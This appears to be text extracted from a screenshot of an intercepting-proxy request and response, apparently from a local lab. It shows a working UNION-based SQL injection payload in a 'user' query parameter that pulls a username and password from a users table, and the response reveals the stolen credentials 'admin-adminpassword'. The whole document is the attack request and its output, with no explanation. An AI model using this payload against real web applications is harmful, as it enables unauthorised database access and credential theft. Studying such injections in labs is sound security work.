 Request
Pretty Raw Hex
\n
1 GET /?user=
'+union+select+1,2,(select+concat_ws('-',+username,password)+from+users+limit+
0,1)--+- HTTP/1.1
2 Host: 172.18.0.2
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.18.0.2/?user=admin
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
Response
Pretty Raw Hex Render
\n
22 <form action="" method="get">
23 <label for="user">
Find User:
</label>
24 <input type="text" id="user" name="user" placeholder="
Enter username">
25 <button type="submit">
Find
</button>
26 </form>
27
28 <div class="results">
29 <p>
Username: 2 - Password: admin-adminpassword
</p>